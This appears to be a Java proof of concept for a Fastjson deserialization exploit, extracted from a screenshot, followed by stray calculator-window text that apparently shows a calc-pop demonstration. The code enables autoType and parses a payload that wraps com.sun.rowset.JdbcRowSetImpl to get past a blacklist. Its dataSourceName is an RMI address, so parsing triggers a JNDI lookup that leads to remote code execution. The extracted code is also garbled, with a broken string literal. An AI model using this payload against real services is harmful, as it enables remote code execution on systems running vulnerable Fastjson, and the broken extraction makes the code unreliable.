 public class V142 {
public static void main(String[] args) {
String payload = "{\"@type\":\"LLcom.sun.rowset.JdbcRowSetImpl;;\",\"dataSourceName\":\"rmi://127.0.0.1:1099/ExecTest\"
" \"autoCommit\":true}";
ParserConfig.getGlobalInstance().setAutoTypeSupport(true);
JSON.parseObject(payload);
}
}
计算器
程序员
0
HEX 0
DEC 0
OCT 0